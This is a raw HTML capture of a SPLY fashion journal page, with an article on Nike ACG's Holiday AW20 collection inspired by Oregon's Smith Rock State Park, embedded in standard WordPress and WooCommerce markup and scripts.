

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/
body_size: 26117
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20 | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,923] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://splyxp.com/#organization","url":"https://splyxp.com/","name":"SPLY","sameAs":[]},{"@type":"WebSite","@id":"https://splyxp.com/#website","url":"https://splyxp.com/","name":"SPLY","publisher":{"@id":"https://splyxp.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://splyxp.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#webpage","url":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/","inLanguage":"en-US","name":"Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20","isPartOf":{"@id":"https://splyxp.com/#website"},"breadcrumb":{"@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#primaryimage","url":"https://splyxp.com/wp-content/uploads/2020/12/Untitled-1-banner-2.jpg","width":1200,"height":800},"primaryImageOfPage":{"@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#primaryimage"},"datePublished":"2020-12-22T12:49:57+00:00","dateModified":"2021-04-08T12:48:05+00:00","description":"Mining inspiration from Oregon's beautiful Smith Rock State Park, Nike ACG encapsulate the wondrousness of the natural world."},{"@type":"Article","@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#article","isPartOf":{"@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#webpage"},"author":{"@id":"https://splyxp.com/author/end/#author"},"headline":"Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20","datePublished":"2020-12-22T12:49:57+00:00","dateModified":"2021-04-08T12:48:05+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#webpage"},"publisher":{"@id":"https://splyxp.com/#organization"},"articleSection":"Journal","image":{"@type":"ImageObject","@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#primaryimage","url":"https://splyxp.com/wp-content/uploads/2020/12/Untitled-1-banner-2.jpg","width":1200,"height":800}},{"@type":"Person","@id":"https://splyxp.com/author/end/#author","name":"End","sameAs":[],"image":{"@type":"ImageObject","@id":"https://splyxp.com/#personlogo","url":"https://secure.gravatar.com/avatar/23d6d70cffc0377caac63673cd5809dc?s=96&d=mm&r=g","width":96,"height":96,"caption":"End"}},{"@type":"BreadcrumbList","@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://splyxp.com/","url":"https://splyxp.com/","name":"SPLY"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/","url":"https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/","name":"Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20"}}]}]}</script>
<link rel="canonical" href="https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/posts/25042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=25042' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fjournal%2Fnike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fjournal%2Fnike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="post-template-default single single-post postid-25042 single-format-standard theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
			<style type="text/css">
	.share-my-story-btn {
		margin-top: 0px;
	}
</style>
<div id="post-25042" class="post-25042 post type-post status-publish format-standard has-post-thumbnail hentry category-journal">
	<div class="post-detail-head">
		<h1 class="entry-title">Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20</h1>	</div>
		<div class="splyrss-owner" style="padding-top: 0px; width: 70%; display: inline-block;">
		<span class="splyrss-avatar">
			<a href="/splyrs/end"><img src="//splyxp.net/wp-content/uploads/2019/11/cropped-end-logo-1.jpg" />
			</a>
		</span>
		<div class="splyrss-date-name">
			<span class="splyrss-owner-name">End</span>
			<span class="entry-date">December 22, 2020</span>
		</div>
	</div>
	<style type="text/css">
	.splyrss-owner{
		display: inline-block;
		width: 70%;
	}
</style>
<div class=" share-my-story-btn"><a href="javascript:void(0);"><i class="fa fa-share" aria-hidden="true"></i> Share</a>  <div class="event-share__tooltip" style="display: none;">

		<input type="hidden" id="full_uri" value="https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/">
	<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
	<a href="https://twitter.com/share?url=https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/&amp;text=Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
	<a href="whatsapp://send?text=Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20 - https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
	<a href="mailto:?subject=Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20&amp;body=Nike Acg Take Us on a Virtual Field Trip for Holiday Aw20 - https://splyxp.com/journal/nike-acg-take-us-on-a-virtual-field-trip-for-holiday-aw20/"
		title="Share by Email">
		<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
	</a>

</div></div>

	<img src="https://splyxp.net/wp-content/uploads/2020/12/Untitled-1-banner-2.jpg" style="width:100%" />
	<div class="entry-content">

				<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/12/High-Desert.jpg" alt="" /></p>
<p>Mining inspiration from Oregon&#8217;s beautiful Smith Rock State Park, Nike ACG encapsulate the wondrousness of the natural world. Taking us on a virtual field trip through the wilds of the Portland&#8217;s High Desert, the Beaverton brand&#8217;s outdoor appeal is deeply rooted in this breathtaking location.</p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/12/Smith-Rock.jpg" alt="" /></p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/12/new-123.jpg" alt="" /></p>
<p>A celebration of Smith Rock&#8217;s natural beauty, ACG&#8217;s Holiday AW20 collection pays homage to the awe-inspiring Smith Rock tuff &#8211; formed 30 million years ago from volcanic rock, ash and debris. With graphics adapted from rock shadings and a key pieces, such as the Misery Ridge GORE-TEX Jacket, named after the iconic hiking trails that spread across the site, ACG ensure that Smith Rock&#8217;s history is both reflected and honoured in this offering of multi-layered apparel and accessories.</p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/12/black.jpg" alt="" /></p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/12/recycled-new.jpg" alt="" /></p>
<p>Aligning with Nike&#8217;s Move to Zero initiative, 85% of ACG&#8217;s latest collection is constructed from more than 90% recycled materials &#8211; ensuring that not only is the beauty and enriching nature of the outdoors appreciated, but that the experience is interwoven with a more environmentally conscious approach.</p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/12/new-metropolis.jpg" alt="" /></p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/12/returning.jpg" alt="" /></p>
<p>Effortlessly balancing performance and sustainability, ACG continue to deliver a resounding statement on the future of outdoor clothing. Encapsulating their passion for the world outside of the city, Nike showcase a vision that treats Mother Earth with respect while offering the brand&#8217;s distinctive aesthetic, hardwearing functionality for exploring the world and versatility to be worn when returning to the metropolis.</p>
<p><img style="width: 100%" src="https://splystyle.net/wp-content/uploads/2020/12/NIKE-ACG-AT-END..jpg" alt="" /></p>
<div data-slug="" class="wpf-search-container"></div>
			</div><!-- .entry-content -->

	<div class="post-detail-product">
